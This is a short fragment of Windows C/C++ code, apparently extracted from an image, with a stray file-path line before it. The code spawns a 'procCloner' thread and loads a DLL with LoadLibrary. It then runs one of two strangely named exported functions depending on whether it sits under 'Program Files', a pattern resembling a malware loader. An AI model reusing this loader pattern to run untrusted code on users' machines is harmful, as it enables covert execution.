 void(*clonproc)(char*);
clonproc = procCloner;
cloner = CreateThread(0, 0, (DWORD(__stdcall*)(void*))clonproc, procfile, 0, 0);    //
HMODULE hmod;
char dirpath[201];
void(*smack)(char*);
GetCurrentDirectory(200, dirpath);
hmod = LoadLibrary(procfile);
if (strstr(dirpath, "Program Files")!= NULL)
{
    smack = (void(*)(char*))GetProcAddress(hmod, "?SystemProcAinzOoalGown");
    thread = CreateThread(0, 0, (DWORD(__stdcall*)(void*))smack, procfile, 0, 0);
}
else
{
        smack = (void(*)(char*))GetProcAddress(hmod, "?identifyAinzOoalGown");
        thread = CreateThread(0, 0, (DWORD(__stdcall*)(void*))smack, procfile, 0, 0);
}